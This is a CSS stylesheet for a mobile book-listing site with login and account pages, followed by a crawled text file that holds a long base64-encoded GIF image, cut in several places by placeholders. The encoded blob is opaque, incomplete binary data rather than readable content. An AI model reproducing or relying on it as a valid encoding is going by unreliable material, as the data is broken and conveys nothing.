.checked_d{display:inline-block;width:20px;height:20px;background:url(../image/checked_d.png) no-repeat center center;background-size:80%;font-size:0;line-height:0;vertical-align:middle}
.check_d{display:inline-block;width:20px;height:20px;background:url(../image/check_d.png) no-repeat center center;background-size:80%;font-size:0;line-height:0;vertical-align:middle}
.remind,.okremind{padding:10px 15px;line-height:22px}
.remind{background:#e9e1d5;border:1px solid #d3c5af}
.failremind{line-height:30px;padding:0 15px;background:#ecc4c4;border:1px solid #e1b4b4;color:#3e2400}
.okremind{background:#d9e9d2;border:1px solid #c3d5bb;color:#3e2400}
.failremind h3,.remind h3{line-height:25px}
.failremind h3{margin-bottom:2px}
.remind h3{margin-bottom:2px;color:#b90000}
.remind p,.failremind p,.okremind p{padding:3px 0}
.viporder-hd .v-icon{margin-left:3px}
.supportform .support-pic{width:32px;height:32px;vertical-align:text-bottom}
.supportform label{display:block;margin-bottom:5px;line-height:22px}
.supportform .support-text{height:88px}
.support-table td{padding:10px 0}
.support-table td.col-2{width:32px}
.support-table td.col-3{width:50px;padding-left:10px}
.support-table .support-pic{width:32px;height:32px}
.support-table .username{color:#666}
.accinfo,.accgrade{line-height:30px}
.accgrade p{height:30px}
.accgrade .item{float:left}
.accgrade .vline{float:left;padding:0 10px}
.umenu li:first-child{padding-top:0}
.u-hd{height:30px;line-height:30px;padding-bottom:6px;font-size:1.6rem}
.backucenter{height:28px;line-height:28px}
.collect-table td{padding:10px 0}
.collect-table td.col-2{width:70px}
.collect-table p{padding:2px 0}
.userform{padding-top:15px}
.userform .yzmbox{height:34px}
.userform .yzm-img{width:80px;height:34px}
.userform .yzm-change{line-height:34px}
.forgetpwd{height:25px;line-height:25px;text-align:right}
.otherlogin h3{height:25px;line-height:25px;margin-bottom:5px}
.otherlogin p{height:32px}
.otherlogin p a{float:left;width:32px;height:32px;margin-right:20px;background:url(../image/login-icon.png) no-repeat;overflow:hidden}
.otherlogin p a.qq-icon{background-position:0 -66px}
.otherlogin p a.weibo-icon{background-position:0 -33px}
.otherlogin p a.baidu-icon{background-position:0 0}
.auto_login{position:relative;height:20px;width:100%;margin:5px 0;font-size:1rem}
.auto_login>span{height:20px;line-height:20px;vertical-align:middle}
.book_list li a:active,a.nextp:active{background:#efefef}
.book_list li a:hover,a.nextp:hover{background:#efefef}
/*�б�*/
.book_list{clear:both;margin:0 auto;padding:4px 0 2px}
.book_list li{height:145px;background:#FFF;border-bottom:1px #dbdbdb solid}
.book_list li a{display:block;padding:10px 5px}
img.book_cover{float:left;margin:5px 10px 0 0;}
.book_list li a p.book_title{color:#333;height:25px;line-height:25px;font-size:1.6rem}
.book_list li a p{white-space:nowrap;color:#666;overflow:hidden;text-overflow:ellipsis;line-height:21px;font-size:1.2rem}
.book_list li .intro{height:54px;color:#999;line-height:18px;white-space:normal;word-wrap:break-word;}
.book_list li a p .status{color:#999999;float:right;}
a.nextp{display:block;width:95%;margin:0 auto;line-height:30px;padding:5px 0;text-align:center;color:#2C6A9D;background:#FFF}

.pagers{width:100%;background-color:#f5f5f5;border:1px solid #ddd;line-height:18px;font-size:15px}
.pagers td{padding:0 2px}
.pagers a,.pagers span{display:inline-block;width:50px;padding:6px 5px;background-color:#fff;border:1px solid #ccc;border-radius:3px;text-align:center;color:#666}
.pagers a:active{border-color:#dd5114}
.pagers a,.pagers b{color:#dd5114}
#pagenum{border-color:#dd5114}
#prev{text-align:right}
#next{text-align:left}
#select{position:relative;width:125px;height:48px;text-align:center}
#select span{width:90px;padding-right:20px}
#select select{position:absolute;top:8px;left:7px;opacity:0;filter:alpha(opacity=0);width:115px;height:32px}
#select i{position:absolute;top:22px;left:105px;width:0;height:0;border:6px solid transparent;border-top:6px solid #aaa}
.adbox{clear:both;display:block;margin:5px 0;}
#toptext{text-align: center;margin: 5px 0;color:red;font-size: larger;}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/07/27030250339.txt
body_size: 126160
content:
R0lGODlhgALIAPf/AMq3p0fO8HRsiFtDK/7qtPpT/4h5ia8P9fjXqqmIeFFGb8aom3Jn7JEAmGgNknZlePnz+rmblKKc6tvIqde4q2hUcevNqUwwHwgIZKmKiJmGdjH3/84u9ezV8LaWidSt1qqWiDQsZdvItsm3nBVnkJsJ3dXS1iCTsZmYr5iIiAoDAmtUR4pqVamZlv4pe8cDrfrcssutpIot77qtprgk70U3Z6oUpisiW5aKl1Gx+Yd4d+vWuHNmWCQQCxQRWZqWl7ZsuOrJm5d5dqTY/WmF85Z3ZyjM3f5q/ty9tCivx7klrJwUZoJL7YuFiIV1Z7u1nEv8/ry1qNm7mjUrJdderCAYWFZNQqh6ccu9sbFSsjLc9OnNtoMIr4N11nmG34qFl4VpesePyp8J6XKv+ywGasebkDjr/2gEeaYP36ylmevXyfA1/tva8DYfFMioibQ0yMMS/otx/k8EfAAANkaNr8vHu9Kw9pstrIVoY6qnqJuVhxNLfrmliv/4wVdTfyv//7u6u+7Xq1yZ9hEIVatEzqWbpmki02JcgGnQ/ZhX0eBA+AAARqlI+cxxybeLg5Id38wUxs3GqTkriffOqH9YSAkqbdchcrhv6sya758JnD622fGu/dnv/9JP2dvHmtAYa9Iw13l3ov4AWcOfeKqru+211tB28YojnlBws++L/KFFq/gDZ2pGsUzS25qnq6ylik5QqfaOt9Osl20MXe4AxWLp//7vpEsHW9etpohHlhcRSZVrX9a2kMFnbkAxWay5vaqMlKdIT1OSzint7YeArxIHSLeleN3Wwc61k7rHxoyRobFiyOe9mratsGcoiGKw3qosnZiFX7RfZkA/NKq1qzLv9YZfOaB4W557gpmlm9zWqQYkUOEb/wMWXh8jIwAAUicaGgAAWggAWggIUggIWr2lnL2llL2tnAgAUrWtnLWlnrWllL2tk7WtkgAIWgAIUY1rc9CtjKeGZb21jF9fVoyUjPWhxBkbFAwYSu53rezm6inv93xaagEBUf///////yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFMgD/ACwAAAAAgALIAAAI/wD7CRzYjxwGgggFYiCXkKDBhggXQlTIcGI/iRMxThSnMSFHiwXJVWz4EKTIkQlLTlTZsCPJgxlRtpSJUCTIizQHiiM3DiTMleJu5tQ51KHJm+F6TnwX1GLTjQnHSR3kYxzVcT6yavVRhWuVrzeq3Bh7I0TZEGhD1FBbo62Ct34UxI0r18+hu3gPCdAroK/fvgYEGBisQ4AOA00QJ17cpImOxk0O3VNBubLly5XvTbNCj8cDHgKcCPDcmd6KAahTq1494MKF1q1dy25Du7btHj3A0Z7yegVnHk54eLs3vDK4C9NWTNM9Bdy93PeiT8ZMeZr1CzxA8HA+xbp3792/b/8eb4X8S59FC/6MadFlQvcE4ddML39gfYPoQHIMt3L9+f4m+RfRUxDZlBGBENXnDjn8tRfUCZokkR9RN11k0jjkcCVJCJJIAsuHsHSBSheSvEPSTQg2lCJC7lRIEDoYDpIhVlj5kOFWX31VSVg7hmVWWmm1JeRbcNHlx5EV2JWXAA/w9cBfhRVmQCiHGTZYKI1h+QVkXDamwzRzqBAmdZhtRk9powlAz2g8nMnaa6yl5lpssdF2QRt32lYbbm30gGdyptHjhBNTRNeDCrn9OUUbUzTaHDjgeNPDdJZJ502hh06xwgWNTjOAeOJ1Cmp5pP7HHoDotZdeSA7qV984As7/VxRLBRpoaoGx2reqrTOlClE4vBK0TSUUbcRTNyTskSwdJxCrUD/[base64]/9PNHuhgAC8JtQRQSbACnSCttIUvLi0J6ECoCePStuK4tCfAPe6I53buubrnsgs6u+2WWCCKqLtYoVRWZThjVjdqlSNY/wpMVgjforXWkEQeOVddFeC1l8N/[base64]/96OLlaAC6IlKvFEIlIhz0Q5FzC+JwUQ4cudZFOdF2Y1U3csbd+MKVeUBGIVHgyCAzBripolJ0P/kU7sZDlLAWThJD2AJeFHakud4HYIZ5UPMAg7486oNJgOKaM5ynjY03AQWOsp8jrXQ8yNTCZZlL2vTZ1pk3jO80KTmON1cAJNZ2UE81kwxs85UlP95jCAHwmKHrQTwW66RNvpsGPAeiPHlZo0wNw+TVwpIwHnGkCNZqQjR/U4wd5oEcEh5PKrX2NPBX0jgZTxkGH5O2DMtyWCRGXTZPQZ1WCmwisUMSgFVbTbruiCRky8QK9DeQM7Gwn32hCB8ztAVvWolzlLhf/gCHmRxOtSII43PEOd+TnHY9DBwkWSgctBEBbA5kQOQw6kCl+jhhVTBfp0LUujq7LdKcDo+pGihDWkaOMr9sXv2ZXOzeKBXcFU0sIFOCWGhTJjksi3sOOh7FBLg95X1DGIYVayI/hAAf1wIH1rNcE6+lhek6glGVQprIztWxl4xtAJ8mn1fKpBk7pI+Upb4Mn3+QSgcykjG7A0YNGIeeseHDZyA6VmfpFBxzpqEM28qAHY9ajHoDIBtSiRsHyiCeDKRtHUhYLK4kw5LEFUY/gIEtZDByEspF97EJ2ktnMLoSLoB2oaA1CDtGGloukNa1qUbvZ047WsZ19LGkZS1uD/[base64]/Gc5yzjOd7bznOJ/kz3deCKBFgudB/xnOgh40ovUsZzzzGQM+8LOhF23oN0e60ot2c3GNewbLNuC6oA51dM9g3VC/4AzXfUEm5EDoN5OAvLCGNRE1ka1K7IEce3hcpDFQLRJUYifkmJwmzsvD+5LgJPWMNeO0UDhBA5u/GB1dRqfdro6SaKK3LS2DeqLbgYokKf1YLToazEWmGPTc484PutEd7qm4zkYU5pdXciQJMkhCDmbp0YZ1JySb2jRhvgtew/RoPCoZ/DCLecwgV4wDoWZDGYpkpB6OKXEbT/zGKfgBPcaUygxWkh6fQWCb9idkr6JPZjX/[base64]/HqALTWi1KMNuiozdFQcK7a6/JBP5SSkAWJgz9KeQc6dC8QcQRloNASiLojuy2QLEgk95owGapABjLIQQ5ncIADuED9TFj/+pk4hQPQAse16K7DBrPp/++UhJcm7bGPEwOkTxd+yB+42JhK1QMOfvCDvsq//vOXvx7kXw8dCK07lFRVP4ZAQVZyouRJsOEanpJytQE/neEEVkA/uVFKU8A0K9AoUVM/lXIPOkAoUwAIJmBAGpAGUaAHdYAF2fAK1GCCf6Uc3tAnZ/YdhhU2INcmYfMScCNC56QrLQRCGWFCwNaDRKFgKSQSK0IGqVZ30tUPqKaE16VOeQdPfDcQn3YL/WBdt0B4CcJr0zIOkJNrAYAOuCYtzlJ636UJhQM5ApFDSYAt5HUCyZIf3eA42UIH2IKGATBRT9Q5GDUuIAILcuQtNwA7iyAQkgB7H7UqXcQ3IkVS4f/WfGRwC88XfWeQXHyHfZiIiTaAfdpHMGxRUwlTF34gcMOzR8TzRxODGMjTBII0GIgxfyjwcPRnYxlXf/RHf31lY7hof/tXD9LUY6WBQIMyAD1TPp8kZOdDJ6VUG8TYctoDc221HCQnZW2QczBXHfSgAtMgAvqAQE2gAS6TS+mgB1GQDlEQBYAQCfXXBDygAcvBVrgxKmaiA/v3ABm0g2tjTjqIEIEDTvRBe6eiIkB4HynEETmRCaIWeH3HhNH1AtPVAMaVdzDRhE5ICwKxCJ+marTgkE0YT81lH4g3LZZTCeMgLXvgA6/WCgIBhrWQBMTyDneHUAHgRAJhOZgHLUn/MC3dcJFIxE+LU1oEgTtZMS8c0ROLsAgFFW4CASy9Ry6wVx92kzoTMS8QIQ6DAInPB32DN13LZYnK5ZVf6ZWXmInWt4nXdwoEA3799mEhVn530SR/ZDFxqYqJgRiD1AQ/oAzZgAIoQHE3Nn/01wK32Fe2aIv7lwF9RQ802GMhxwOvEA1bZYAld3LTYDO8wXKX9DSTkRuusT+QwiiOAg71wwOakQcmgECvAAJ68B0DIAQV+FR5UAh1IHRpQA1KYwVOgAdshSg9oDX0oAGqGY5i40Lb4kEpBJXYVCwBWZVQCZXH1x85SBLlhBBN2AAxJBBZyGlWyJC0cAbQsgj5sQhN/1gRTQh40dV30SUQSph3oHYGhagee1AL3HUC4zA5JyAOkyMh3YCH00IHs8Y4ajiHRsRD2fJqLdkN+XECrVB6bQiHDMVsFMWPJtJ75BCdBMFZ/XCIiFgiu1IhQ4EOxIWV0Bd9D1miJiqWKPqV16dc18cFqoB9YWACbFCWmbCJp7Ah/TZT/[base64]/wmCzAVWEaM+jjKagxDW3QjMARgU+2HNMATLiRKI7iC3n/kA3/[base64]/jZTmYGh9OwRAaCnuSMHsdqh/Qh66u+7oNAAQfEAZgqQr3KrsfMLuZYLuyG68fwAZs0AEQEK/E6w82sIk2cAr95m9v8W//egg9+jB+ERhUojyM4VN4iQKuUAi3KGOEGaWF/9ACRkexFGt/qnm+E/c96gscAzQoqakHLCCZoYSMKDsAmoFA2tM1KvCAA0AJOuMnbVUBU/AAE9ACvrEczzEpz7GZiMJWk3EBQ9uB+rMCbRIpjUIbeOByN3eoX+N0w4kQH1GckJq10lmpGQGQtTIR4VAFYNuponeH9yUtaHs5OSSSOTBE0yLDAYAQGtl2btsA0BJd21medCdqeEsL1zdqfmuRV1h3Wqi3CiEOibcI6xUtAXAC8ikQKEnF/[base64]/sScdIjHLlNftLgAPwv0NjAHXgMitAGwncwJeymTeHG5CyArqpSowSDSyABQbgKI0CDgdkBbCkjVqTQSsAdVj3ZlgnaVx3doQGz/HczvL8Zp4Kquf1xfy0tjnsODWcrMK2OAB1wzn8DAFg0GkrhieBd0iMAeu0ke9ADqPGahTphIJGeMYVt8x1t+RQag3JdoTnDhx9EpZVT5qgUIXjDiRQBfYpI8D2zwHgXZbTebn/tqCVFwChtwcuXQkkSWiPM1C21rjS0g0G1ls7AVsMYVoicbrVJgneBpTlNlDjJg4YIkZWPXvP5br2eqL06g8lOrwQwJXTRa8d0ABdTbz60AHC6w+IjNbxWgq5GwZhEK9AgLzHm6/[base64]/b/33dOQRQmiBnlVhq5pmQGEDEYVmJ0QVnFa2EbZYJpIbEzYWQmSDRtDBnlqU47FUJOF0JgvM4vxVs8okKySLGAo4B2ZIESqRP1JJakEa5DFJP0FrPhFZ2Rqht4RDHWRRuBpEURl3UpxUOyPWQHfABqpBcd1DIelyiiezVDxmv+oC7H/CV9DrjXZ0FWWB9QBAGHcDWd3B9iawPO259qjC70IC8j3y8csQ7vSMXSRLlwiMAoeAXhVExkNEx1oukhaCwuAiYjZ0NaWDKYt7KY/7Y6qAOj70OYx7ZrKyaKTBAIjco7GuxFgsCXmoNvRwzey4nw/wp8/M09cA094MolNEEJv+QS8gRqAp8KC+YVj8LS88BDhBYGZeiPlMAgfkjc4wSHAOQKaPSjPSgWKSuHj5g1Lt1d0YNaahO1XG26oLTbQtiWeNwW7XOW6ROWz3hav0c3v6sw//s672ew5Nj0AV97AgtFcDCnnVn3g0wDnTbD6BVUE0oEXPnkHHLadGlWK1Kd/bNt++w7eGwYJZln6TnqWObbD1EB6Bln4vgDpVgh0W0B5nHRcjin85qOD0hWhjw0+/g39OSBFWAEUqBYJmqE703YExdOhKFEhPS8BBhxw/54lmQXPBayLQ78XSdBfC6yP4ABFlgyB9gAh+gDxAQBqowvB1Q5HyXBSe+4y9elmH/8AHHm7w17wwIQ0dF8rxTLhgCCxlYIj2e3FQ/4Ap54Ar0l3F99djZEL7ie+aPDfVRf+aT3dipCQKOIYxzPih6kJohq5pyukpxQj7kE9qqgbL7Ex1CMw0zQCj/yyjT0AJRsBm2FKjFAUsYSFd1Fai5BINQ1gZMu0p5kA6f2RyLogH0cAHP8Ux0nzIUjI/NebVCSKFEiMIeYRPCMOyWE9CbD+zgLdCWY+zCZtDFTuwiqaqwCk9LmB+AO7ejlhDjabfShZDtpBLogJDzTXhCPKtMLHwYYLg4rGwOzpM6BC0AX14volh3p1B0wEP8SA4LtZNeZCLqNp3tARIcDpCK2BDo/2CiN55cOf7j/tABevzixHvixNvIHaAPdN0AhgwEmdDVYZAJcx2vtHt9Pw4BPF6v8Q8Q/vx9yGTDoMFTNRQqYOhHgUM/FfxErHDo0AMBGTVqNCDAQJMmH780wQGSJIo8rvL8SIEjxY8WhdKkaZGtBc00Nm/[base64]/h6d1pjT5154zZc+eicy40Z9f0LqVXQ6Z9S/E9ROvmgRvOgKohbdatKhFEwQ1OWERz3Y74bMkFDyhG3RIG4eccECrsDV0NixNnPRmC7E0Sbow8cQurvuMnP1ETE2OBmKUEYKB7jBBoDCAAEIfgfzpIIweBYLgA4FkbOAOgYBoAAgg/VGlAR79CeODH7PgMYxMsgQCRy0FaoQNIYE4qKBMEqqBITQhmkgiix44ZCOMBHBCAB1EamKkkUByqYkfsinElUJYemmom2TKaSaabOr/iSea1gmKpqmIukkPHZpiqgk9QIAqKj1ecQKzrbqyagVRrbrAKs2m8csKJ1ZozK42ptEHi2lWgCuuNqYAxy5vLpimsb34QmsKeupwIi2/+priV19XoCeuHnR1zDIrFJtmgMsys8IaejorbTXc4mMNXNxGbM3cc3FrETZxZBtnj+N+k3c433izd7kkhKGDDupI2GOPECqpxIdxKnwnQ3f6aZecd0BbhIzszsikgflesJg988ib2OKL2YsPHTIoZm9kWuaTeL7sbpGjPc/68wwdDDCgI4lK/CVBtXH6YfCzdzwEUZxFPAQtHHJyxm220Na1DbZFUDwxEaNXRBpdI2PM/wLHKIMMUp9TdEyyASL9qVqgDxrI5Gp/lAQyjAY6GKgBaMJQ5Y5MkBQoy0y23BoaMm0oyIaE9jgzzTUnuujNNzOKcyMB7vwiz5E+aukHlAA9atBHd0pnhnTymIFzRGfaKQ110jF9HdTTmKoon/Sop1Kmonlqqk2ligazUnPvagq0vFlBsrMOU0eDJqx4tQfHpvAmV7ku8GaKYMWa5oE8TEiGB7uy50sFuMoaoAUsGEP+LHB4WGEKsajV7HfzUyOXtdvcF9c2dFecP7X4S8vf/fQCbE44TdDhBNPx1x4ENjAMdMhDGVJYzPohNNKcRmmeIQ/JLJgxC1oQNSJjT8dG9v+CDbUHZmd4ARnU0wChncYdFPrMzmIzQfzVrx/[base64]/8MAKU5Af0vanmvvFsFxTG+I3QbMwz7jDHfWS181MIw54Fkw09UPH+1iDTtLc4gUxmtgZ/EnCko2ngxzDW3Yw8DD2ZOIMHSLDGbDYADl45mGfSaAJX6a/IZ5Gh+bsB9GiBr+p3XBo9XtHIpxmoo8ScTYTRAeMjGS3tIUhR0ySW4zCwIayxYhHpTBBk7z4ARO47W1ZaNJAtHbUD5QiSHP7AI38AQEgFERHfqMq4AbXkIn4wSJbFcBW65iRO3rEAF8wwEfuRBKTvKRyhTjKD/Tg1keFDpF5yEMaEJkO0jnykaSTZOnWkQ5H/WQdr7ik6l7xFMQeVlOzi4oxeFCqU2Hl/3eoyowuwdIDPUTjAnbJQATooQceNKaWy8rl+jRzygtoRgPPAsQvXPGLJiTjAciyi7Aek6sB0MMJeckeY3gwDRVoJrfOOp8KuimijIYTo+NkLvyGSJsQ7WE5yNlNJSDoGRDJsF0iXRGGYCMadKxnZAulYMQ01A85vCATr/EnGYI4Q9QE7b2xie93lUtR7lI0paChoTe5m8ONsqaHXTApgYEYwfyG5jxH7BEQwtZgfXSASB1owJScatSjCsQEUOoRBMIQ1KZ2OKpZupFTlYhGMhEJAmq0gTOumlWtelXGjBNrWb/QuLOWhCQtUUYg8xCoowRFD8AwJF3T0QxqMDIdpf97ZJMdORPUoU4d5VhHBEAQ5RZc0ieHRexba5cpT0E2slpBFe7cEpZ74GGz03BCC9Rwy/GVJbW/WwE/KMGP31GCMyvQgFIucI90ZMMVg1YGIHiwq8WcRZWqnEKuLsCDuiLaLruawgrAkRl6cMsawDXut+5L0eRuNKPP1agNdVjqz6CCuveqH0fho8NwYGC/9ltEd0r2AvN8pqH3Ic3OUD2uT7/Qm6MWtYgSHGwFnzo1TUNRgWdN6tJUrQE3EkgUfQQEpX5AH2zYEhs43KMO6E0fP92RjxqgVBqVbWJFpZE+6JYJVUAAGkmiUQfS/bcJ/80gzlDAi7PK1Yt0lSMZ6Qj/wUNiJxyUpCX1KARd/fRHPRAq4nk98gyiQI1mzIDJS84rovoa5XOog7BRrjJhI+CTxWYjG25FrKaicjtRRZZUm1nBKbG1lwFoABxj0YMToiDaskxhAJzBQ9GdUHSlVAoPGnCCNuHyC0EP+hcmqBVjHLMrVd6llgPgE/J2lb0esIAyzsrmV8IiDnegXe3zVFja3a72mKFG7W93h2hyNne8u8M1cqc72mOWd7zH7O591ztq+J530WBgP+MIxzjWSa/e0KHtc5/n4hs/+coTfu2uCQfg616bcYgj9IMXTYvyDjPZiOMdgLf75fO+98n33TWer+fsZ+h6uqee7uj4/GuM//b70IDeM79n+wyHf/zgG9/44uhhgX+4CNOb5jUwZLy5HFA1IPFIiv4YN5ioBNUi2ZtHFG5AFfl5Iwpn4Q5uU3cWaKRUfyhVHyOmG44awTa36cMg7o//[base64]/TeMPEi5m9g8PTkMO4o8M4nCc8rEM73EM53MM3tMM5hEMM8IG4G0RCPMR5woBKEA574Y09wMM/[base64]/PRg0UqirwYrBp6AHGwzJMaOsytomvuABIdQAHdCDRqulC1gBJBSCDNAAIWC6ItCAzrqyCDCHBSiHcoiADOABDWCDX6CGOjgmFTCfRsMVcKCLVBIfzdCBRkMLsFOzbjFJvvDDVBxFQ1xFTLTEr7xETdxKsAxLsXzD/3DE5ehKSyTLTFxFt/xDuPRKs4xLt+RDW9RKPPwZW4w7vvyZWJQgwGQReKq8wuw8t8u8uWs7hWE7t+sHH6iCKuiGQmQYdxg8yvvFvGvMw+sHd3CoqjmFbFsGc9sSE1CqU7gisHmqGEk3flpNsZmYCQOCdruDcFy/+DuFLGG/LLEBtEEjNlII/397RznqqsXpiHu0E3zERwb8gULgRyAjlKEgnXSghiSLgjx4AtP5nBm4K+4kwSggQYh8SIhEHXM4wYq8yDRAnXZIh0FzBdM5hycwB9qRQrETyazAHatAHzSbhijQg3TYJlgRuhVwggwoih/UgASgQnMohwV40BiIgQWIUJ/[base64]/Jx0iIIo0M4ZOIcZWIDwFE8SXAd2eIJzOE8UXId2MNV14KsQPNVsoIaiXEhUPQfayaxrGUmSPLO+QB6a2K1XgkkdSIAsawEq9IByOIcIjQEAcNYIfdYY8MlzAAHO0AwUVYvfWpa8CFHFqCUe0AHaoi3zGYDtCQsXdS4RGVKOoi9yctLUyNHUqITlmJc9WBd5lZ/riqApBbZ9tZ9/pa/8QlIsTTCCxa9iY40LqSGQYpfn2iH+SsRBKFIhmpr/[base64]/[base64]/I4stqAxVwlmpJJb9AHk7ji2nQAdJdLtNd3f8XTd3YxVFX85/j2I0cSIIWQcZ7SiBy4q7Zxa5g6909Vrx3NTVvotiF9S+HtdL5uRAycAYHkIRTMIRTYAUZSAQmYAJGiINLjoM4uARNloA4kABUSKHUMCIj2RIIaIB0G9+lKlkPM5sPYxsZuYPXnJhspGWzmd/4LRP69ZverKpTwF+GOBMY21+JqACejZMv+FlEfZyE26OE+4KWaM5CWLkfAIYfMIpCUIegUAeN41RO5U5G+pxvJsEFAIBz4FQAwIIo2GAORlV2WIARSFV2KId2KJ0ngOcF8OAYoIY8+IVfWOcNhuEogGEYps/HumG4uCxpuoIyKAPJWAyhwwMhAAH/[base64]/bmT7U4rGUkZrU4AFjtTu3UETDnGGYHc+ZahpTP/3j+7SfAgjRQ4XS+7YCmAOMegXlwAlNxC7AIHu4pA0e4gqtLLaHMgATQgBNkVnamAO/uaI5GAiwQ748GgHLwgAg4B6C8peCpi1vSW2ipi7pIi7OgB0DQgWT6i73whpW8aU+L6jSWaiMNZJ4WZPjZgxwIjlYg6t6ohMLkrlfL4wDXaQofl3IaXqD26VPTLuCdDTSAgwMI8RBHgwOAA7GmqM8467Nea7V2ayZggBePa1aQBD/wgZdZBBzHcZX6kKqJorLJkVPIWCE/7MNObPelZbxZbMam2UxwBiefbIXYAzca5sLJbM0WYKFlZgZsTtB2K2tuYIOkThDknGbYHHGOgv8Y4NQXju3Z5uCBHuhzAIAngGF4ZocYOFVUbWEYTnMX5tR+/[base64]/bqG3dfH/ZiZ7xhX/ZwV7vgw4DVc3Zl/3Zm5z13f415Unfkc4D3cBfkKxgSF4OuLoFHEINHoAEH8DUWeYdxgGRIlgQHcIb/KhgESahki39xBoiDGsjxOeh4j5+DRciZfr3Y6xNyky/sWX7NxI7fxEbyTHAAmHcGOXCGW5CEGwiBm7+Bmw8BnleIEGjHq4Kjyj6Eh+DZxPEIAahHRX2csRraLSdt0G4BIjNIdTCUmwBnRuJU8ERzTh0Brk/nj/bo8k7ngEaGBRjBeJZP+YRngX7hdE4Hf44CLIiEQscCKaD7EYgEKZgAAECGeYDc8UkWFXAEWTjCU2EBBQWBBtU4ANBgdlbc8Y58JDD1OvgAJDBn9N7gTy0H40FRx5gGelgMvbisZImWy9BcYVEVb3CCepCKdhjFPhzFRTzL2b/LONxKQRxL2m/L/698S9mPGd1IcKJeDlSQS61kS63cfT5MxU6kfUo0/lrM/VBU/ufXQ9i3fegnBzmAeQfYai7o6q8Ga7DmAjnMrje8DwwgcYJf/0c4eDnA8QuZPXLwAR9gmBzHcVaoZAbYf/[base64]/v45N7Dl8/+vf32GHzUz48/v3v9ybefgPbRByCB4lQSgCYBPMNgKznswR+C8IkD4Hz/GVjggBzq5+F9FPqnoYEoOcCFDVycggYakJSQIXvuyGEiFzVywSIacOi4I48H+PijGGIcAAcXg8AnBxpD6sgNF+4kicYjJTwy5SM0ODBQP+Ng4BB8GIxTzCIFFcT/[base64]/g3LNdatlF3MMUTjQBsWoa8KBHNHqAoN6cIc85n5wimzyfySdjkHLK8LEc/7LLL88Z88vvyUwnQzdjIM6ee9CBCgkkwLLHHpXY/PJ8PN/[base64]/[base64]/bijGxjoBoWitkMk/tCGVZMZEt9BBmdwcYhVpBoQjRgydNCABj7CEYuGhA5yKK0fYztAkMSAhjgeoAQ24sKMVCKjA7ytbVESEhcK0g85wKGPSeLCIh5xgCjtTQYycIAz5OAMQ5zCEM5oT+EUskbFMU5NREDF3yQ3OcpVcSKdI8MgeBYOwhUOdOQY3CDIQbrC+YD/[base64]/[base64]/pjpaqVrjvM2cu0ZDJ3MKQbTfZBN7p6M6mCcU7vuMMRyqrlsoKiH++AJBffeoc3dEKuilgDmtO8Bg5wgwNu5sYaYFbkOY1jbGh0m5DOIEi/8lFKbIsSHwki6DAtQg59bhvbAPm3xL7tEWKgQSAvm1lHOtKznmVFbBmikH6EQwGnJUJqBdGmkCmABFE98lZjK9vb3vKVtC2dbREFRdSxzlG+9S2lco0T2fGkdrYD1TF1Z0ylLPNUw6tKq1olqy9glyvY9UozvgkIW4lXHelohkdnMCxtm9cctxkW+YL/xd6+ROK+UggMFkaAjBEEa30AOLdmIhGFbAV0AgbdQf4sAGALaOAC/wOgDspQBng4wQMRcPCDbfMDIfCg4QvMwAwoGBxAkJSkyagDDigAgBOrtIMHu8AUpiCdmfIAp9zxjjdWwANvABDHthBqNKKhAR83bc4LCTLLxDgzm/PQ5jqn0897yGSrRtGKU0MaV6vcDzJkuQCKcLoioi71La+hAFW/+tWj7mYO0IDrXC8jB9YgSqjdjAs0EMNiAxvYyRqEz5FFdB0HQpEZ2eixgP2z29heaDgw8tEOSCQNJo3ZSjvDAZKQw+mKYbhMspFOsAA1ESAfeUF4QRjPGMMYEKH5/1oM4mSuravJBudqV696HLEsnelRH2veuq4mj5KJJHYNzNkB5Sd7CEqwD5G7CjDXuU1pZjVfdTxrYjcFKeDKdrsbPWzj6toQzPZetk2XB7NjMd1DlrIysyxuZYYCUhBNYQDjvt0URgp9eR9AZ+DN/U0gf/21wBbyl4AB/BuAGVhAu4QQgXUsAOHJWUAE/[base64]/FnABJhL/aUGdUTAApTBLkzUwSH/[base64]/54wbcqvAVvu/M4sIgU9JMUDAE/w5GI0JY91Gd91/SLzkEWu2EpZzEAepAP07YUzEoxH7cYTxMAIgJT4bB9m1I8IZGO5TcB93Ve4TID4zJNjwFtnwIU3pWO32I+3LIAVnIZGegc4IJgHaEAEHFwZmMN6RkAZJAdyUFQTrAA/4IEQdNTGmYB3scEx6GfEdRAW6Aa+5IZLWYEGTgN1YIcTaKRqWIETaICNTQMLGIMt2EIgpEcNAdlW6VBLsuTS+BzopcwqzRkSkeEgLENOFsBNqugRqEI/[base64]/[base64]/[base64]/AES/AGZwh/ZPAFezB9jLAJY0AuuKyKtvARNAJBDA4JzzAES4JQAm3UOe3foMOqnd44oMMdfF0ZVdYQg2GbGAkIz//H6BRDMYCO5PTZHYat31RpFFNpG2LpHJgh1jpaH87Bl1nWpMmAjuKlIzGBGZtxHAziIiAxf4xD3r4pEYwBKMkpKtABHZDAIgCu4A5u4QoSG/2xOIwDyiIsGx2sJzKEbbFHrEUuI5sirflApUgK7PFar3VuDdxepwxFqMSipJZua96iUzwTpv5ApzIbDhiAbRpfCxRCIcQuOKUBtrFTtmlb9winsXCQM/JGQDGnNZbbP+3qff0FuFCAZ/yy94FGuHhTHWwBO8IfBVAC9vrUTd3DjPXABXivOXhAOZQBADqCu7hYDViBTklrerZABmgANgCDcjQH+GzcOrUrcpQTMPD/bxvI602hxgkx6D1YgQY8qBN4gkguMC8wAxsJsiDDyEEH8oUoNH4odEEvNH4YtEM7dEM/[base64]/9OngIppBhtqHgKxmYpzPRNV/AAKaBNUsK5thkULhFM3TdutxDI5ZRs0OmQuC8v40EVx9ipmpGMvlxs5RsL8TgYxiwu4NG+39IW5suN/4QIliEeBeUd2U